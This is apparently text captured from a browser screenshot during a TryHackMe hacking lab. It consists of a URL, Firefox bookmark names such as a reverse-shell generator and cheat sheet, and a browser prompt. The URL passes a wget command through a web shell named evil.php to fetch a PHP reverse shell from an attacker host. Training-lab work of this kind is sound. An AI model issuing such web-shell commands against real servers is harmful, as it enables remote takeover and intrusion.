 10.10.109.76/evil.php?cmd=wget http://10.10.217.212:81/php-reverse-shell.php
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHu
It looks like you haven’t started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome
1 3 4